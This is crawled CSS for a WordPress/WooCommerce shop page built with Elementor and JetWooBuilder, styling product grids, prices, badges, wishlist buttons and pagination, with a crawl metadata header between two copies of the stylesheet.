.jet-woo-product-title{color:var( --e-global-color-d28e971 );margin:20px 0px 0px 0px;text-align:left;order:1;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button{display:inline-block;background-color:var( --e-global-color-f4048b8 );text-decoration:none;border-radius:0px 0px 0px 0px;padding:10px 20px 10px 20px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button> *{text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button:hover{text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button:hover > *{text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-product-button{text-align:left;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__state-normal .jet-wishlist-button__label{color:var( --e-global-color-9f0f25e );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__state-normal .jet-wishlist-button__icon{color:var( --e-global-color-9f0f25e );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__link .jet-wishlist-button__plane-normal{background-color:var( --e-global-color-f4048b8 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__link:hover .jet-wishlist-button__plane-normal{background-color:var( --e-global-color-f4048b8 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .added-to-wishlist .jet-wishlist-button__plane-added{background-color:var( --e-global-color-f4048b8 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__link{border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__plane-normal{border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__plane-added{border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price del{display:inline-block;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price ins{display:inline-block;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price{font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price del{font-weight:400;text-decoration:line-through;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price ins{font-weight:400;text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price{margin:0px 0px 0px 0px;text-align:left;order:1;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-badge{display:inline-flex;color:var( --e-global-color-d28e971 );background-color:var( --e-global-color-f4048b8 );border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:2px 12px 2px 12px;}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-products .jet-woo-product-badge{font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-badges{top:0px;bottom:auto;text-align:left;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products__not-found{text-align:center;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link:hover{color:#000000;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__current .jet-filters-pagination__link{color:#000000;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__item{margin-right:calc(6px/2);margin-left:calc(6px/2);margin-top:calc(6px/2);margin-bottom:calc(6px/2);}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination{margin-right:calc(-6px/2);margin-left:calc(-6px/2);margin-top:calc(-6px/2);margin-bottom:calc(-6px/2);justify-content:center;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__load-more{order:initial;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination a.page-numbers{color:var( --e-global-color-d28e971 );}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination .page-numbers{min-width:20px;margin-left:calc( 5px / 2 );margin-right:calc( 5px / 2 );}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination{justify-content:flex-start;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination .page-numbers.prev{min-width:20px;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination .page-numbers.next{min-width:20px;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination a.page-numbers .jet-woo-builder-shop-pagination__arrow{width:18px;height:18px;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link:hover{color:#000000;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__current .jet-filters-pagination__link{color:#000000;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__item{margin-right:calc(6px/2);margin-left:calc(6px/2);margin-top:calc(6px/2);margin-bottom:calc(6px/2);}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination{margin-right:calc(-6px/2);margin-left:calc(-6px/2);margin-top:calc(-6px/2);margin-bottom:calc(-6px/2);justify-content:center;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__load-more{order:initial;}@media(min-width:768px){.elementor-157 .elementor-element.elementor-element-048a036{width:20%;}.elementor-157 .elementor-element.elementor-element-a4f64a6{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-157 .elementor-element.elementor-element-a4f64a6{width:100%;}}@media(max-width:1024px){.elementor-157 .elementor-element.elementor-element-1ef5141{padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-a4f64a6 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.ee-offcanvas__slidebar.ee-offcanvas__slidebar--31fee0c{width:50%;}.elementor-157 .elementor-element.elementor-element-4af193c{width:auto;max-width:auto;bottom:0px;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-4af193c{left:0px;}body.rtl .elementor-157 .elementor-element.elementor-element-4af193c{right:0px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-products__item{--columns:2;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-products .jet-woo-product-badge{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(max-width:767px){.ee-offcanvas__slidebar--31fee0c{transition-duration:0.8s;}body.ee-offcanvas--id-31fee0c .ee-offcanvas__overlay{transition-duration:0.8s;}.ee-offcanvas__slidebar.ee-offcanvas__slidebar--31fee0c{width:100%;}.elementor-157 .elementor-element.elementor-element-4af193c .elementor-button{font-size:1rem;padding:5px 10px 5px 10px;}.elementor-157 .elementor-element.elementor-element-4af193c{width:100%;max-width:100%;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-products__item{--columns:2;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-products .jet-woo-product-badge{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://www.mateossian.gr/wp-content/uploads/elementor/css/post-157.css?ver=1741787600
body_size: 1658
content:
.elementor-157 .elementor-element.elementor-element-1ef5141:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-1ef5141 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-419160c );}.elementor-157 .elementor-element.elementor-element-1ef5141{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 1em 1em 0em;}.elementor-157 .elementor-element.elementor-element-1ef5141 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#21212112;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-157 .elementor-element.elementor-element-048a036 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 20px 10px 10px;}.elementor-157 .elementor-element.elementor-element-cefde08{text-align:center;width:100%;max-width:100%;align-self:flex-end;}.elementor-157 .elementor-element.elementor-element-cefde08 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:"Ubuntu", Sans-serif;font-size:3rem;font-weight:bold;text-transform:uppercase;font-style:normal;letter-spacing:-0.5px;mix-blend-mode:multiply;}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs{text-align:center;}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs__item-link{color:var( --e-global-color-secondary );}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs__item-target{font-weight:bold;color:#000000;}.elementor-157 .elementor-element.elementor-element-d2bb8c3 .jet-breadcrumbs__item-sep{color:var( --e-global-color-secondary );}.elementor-157 .elementor-element.elementor-element-d2bb8c3 > .elementor-widget-container{padding:0px 20px 0px 20px;border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-d2bb8c3{width:auto;max-width:auto;}.elementor-157 .elementor-element.elementor-element-a4f64a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-157 .elementor-element.elementor-element-a4f64a6 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 20px;}.ee-offcanvas__slidebar--31fee0c{transition-duration:1s;}body.ee-offcanvas--id-31fee0c .ee-offcanvas__overlay{transition-duration:1s;}.ee-offcanvas__slidebar.ee-offcanvas__slidebar--31fee0c{width:20%;}body.ee-offcanvas--id-31fee0c .ee-offcanvas__container{background-color:rgba(255,255,255,1);}body.ee-offcanvas--id-31fee0c.ee-offcanvas--opening .ee-offcanvas__overlay,
						 body.ee-offcanvas--id-31fee0c.ee-offcanvas--open .ee-offcanvas__overlay{opacity:0.8;}.ee-offcanvas__slidebar--31fee0c .ee-offcanvas__header__close{font-size:30px;}.ee-offcanvas__slidebar--31fee0c .ee-offcanvas__content__item:not(:last-child){margin-bottom:24px;}.elementor-157 .elementor-element.elementor-element-4af193c .elementor-button{font-family:"Ubuntu", Sans-serif;font-size:1rem;font-weight:400;text-transform:none;line-height:1.8em;letter-spacing:2px;fill:var( --e-global-color-d28e971 );color:var( --e-global-color-d28e971 );background-color:var( --e-global-color-419160c );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-4af193c{width:auto;max-width:auto;bottom:0px;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-4af193c{left:0px;}body.rtl .elementor-157 .elementor-element.elementor-element-4af193c{right:0px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-products__item{--columns:3;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__container{order:1;justify-content:flex-end;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title, .elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title a{font-family:"Ubuntu", Sans-serif;font-size:1rem;font-weight:400;font-style:normal;letter-spacing:-0.5px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title a{color:var( --e-global-color-d28e971 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-title{color:var( --e-global-color-d28e971 );margin:20px 0px 0px 0px;text-align:left;order:1;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button{display:inline-block;background-color:var( --e-global-color-f4048b8 );text-decoration:none;border-radius:0px 0px 0px 0px;padding:10px 20px 10px 20px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button> *{text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button:hover{text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-button .button:hover > *{text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-product-button{text-align:left;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__state-normal .jet-wishlist-button__label{color:var( --e-global-color-9f0f25e );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__state-normal .jet-wishlist-button__icon{color:var( --e-global-color-9f0f25e );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__link .jet-wishlist-button__plane-normal{background-color:var( --e-global-color-f4048b8 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__link:hover .jet-wishlist-button__plane-normal{background-color:var( --e-global-color-f4048b8 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .added-to-wishlist .jet-wishlist-button__plane-added{background-color:var( --e-global-color-f4048b8 );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__link{border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__plane-normal{border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-wishlist-button__plane-added{border-radius:2px 2px 2px 2px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price del{display:inline-block;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price ins{display:inline-block;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price{font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price del{font-weight:400;text-decoration:line-through;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price ins{font-weight:400;text-decoration:none;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price{margin:0px 0px 0px 0px;text-align:left;order:1;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .woocommerce-Price-currencySymbol{vertical-align:baseline;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-badge{display:inline-flex;color:var( --e-global-color-d28e971 );background-color:var( --e-global-color-f4048b8 );border-radius:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding:2px 12px 2px 12px;}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-products .jet-woo-product-badge{font-family:var( --e-global-typography-23e37ad-font-family ), Sans-serif;font-size:var( --e-global-typography-23e37ad-font-size );font-weight:var( --e-global-typography-23e37ad-font-weight );font-style:var( --e-global-typography-23e37ad-font-style );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-badges{top:0px;bottom:auto;text-align:left;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products__not-found{text-align:center;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link:hover{color:#000000;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__current .jet-filters-pagination__link{color:#000000;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__item{margin-right:calc(6px/2);margin-left:calc(6px/2);margin-top:calc(6px/2);margin-bottom:calc(6px/2);}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination{margin-right:calc(-6px/2);margin-left:calc(-6px/2);margin-top:calc(-6px/2);margin-bottom:calc(-6px/2);justify-content:center;}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__load-more{order:initial;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination a.page-numbers{color:var( --e-global-color-d28e971 );}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination .page-numbers{min-width:20px;margin-left:calc( 5px / 2 );margin-right:calc( 5px / 2 );}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination{justify-content:flex-start;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination .page-numbers.prev{min-width:20px;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination .page-numbers.next{min-width:20px;}.elementor-157 .elementor-element.elementor-element-3ec06fb .jet-woo-builder-shop-pagination a.page-numbers .jet-woo-builder-shop-pagination__arrow{width:18px;height:18px;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{font-family:var( --e-global-typography-fb7211f-font-family ), Sans-serif;font-size:var( --e-global-typography-fb7211f-font-size );font-weight:var( --e-global-typography-fb7211f-font-weight );text-transform:var( --e-global-typography-fb7211f-text-transform );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{color:#000000;padding:10px 10px 10px 10px;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link:hover{color:#000000;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__current .jet-filters-pagination__link{color:#000000;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__item{margin-right:calc(6px/2);margin-left:calc(6px/2);margin-top:calc(6px/2);margin-bottom:calc(6px/2);}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination{margin-right:calc(-6px/2);margin-left:calc(-6px/2);margin-top:calc(-6px/2);margin-bottom:calc(-6px/2);justify-content:center;}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__load-more{order:initial;}@media(min-width:768px){.elementor-157 .elementor-element.elementor-element-048a036{width:20%;}.elementor-157 .elementor-element.elementor-element-a4f64a6{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-157 .elementor-element.elementor-element-a4f64a6{width:100%;}}@media(max-width:1024px){.elementor-157 .elementor-element.elementor-element-1ef5141{padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-a4f64a6 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.ee-offcanvas__slidebar.ee-offcanvas__slidebar--31fee0c{width:50%;}.elementor-157 .elementor-element.elementor-element-4af193c{width:auto;max-width:auto;bottom:0px;}body:not(.rtl) .elementor-157 .elementor-element.elementor-element-4af193c{left:0px;}body.rtl .elementor-157 .elementor-element.elementor-element-4af193c{right:0px;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-products__item{--columns:2;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-products .jet-woo-product-badge{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}@media(max-width:767px){.ee-offcanvas__slidebar--31fee0c{transition-duration:0.8s;}body.ee-offcanvas--id-31fee0c .ee-offcanvas__overlay{transition-duration:0.8s;}.ee-offcanvas__slidebar.ee-offcanvas__slidebar--31fee0c{width:100%;}.elementor-157 .elementor-element.elementor-element-4af193c .elementor-button{font-size:1rem;padding:5px 10px 5px 10px;}.elementor-157 .elementor-element.elementor-element-4af193c{width:100%;max-width:100%;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-products__item{--columns:2;}.elementor-157 .elementor-element.elementor-element-f0acec4 .jet-woo-products .jet-woo-product-price .price{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-f0acec4  .jet-woo-products .jet-woo-product-badge{font-size:var( --e-global-typography-23e37ad-font-size );line-height:var( --e-global-typography-23e37ad-line-height );letter-spacing:var( --e-global-typography-23e37ad-letter-spacing );word-spacing:var( --e-global-typography-23e37ad-word-spacing );}.elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-82b828a .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}.elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__link, .elementor-157 .elementor-element.elementor-element-f429572 .jet-filters-pagination__dots{font-size:var( --e-global-typography-fb7211f-font-size );line-height:var( --e-global-typography-fb7211f-line-height );letter-spacing:var( --e-global-typography-fb7211f-letter-spacing );word-spacing:var( --e-global-typography-fb7211f-word-spacing );}}